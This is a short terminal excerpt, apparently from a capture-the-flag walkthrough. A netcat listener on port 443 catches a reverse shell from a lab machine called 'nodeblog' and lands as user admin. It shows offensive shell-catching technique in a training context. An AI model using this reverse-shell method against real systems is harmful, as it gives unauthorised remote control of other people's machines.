 ❯ sudo rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.11.139] 44358
bash: cannot set terminal process group (852): Inappropriate ioctl for devic
bash: no job control in this shell
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
bash: /home/admin/.bashrc: Permission denied
admin@nodeblog:/opt/blog$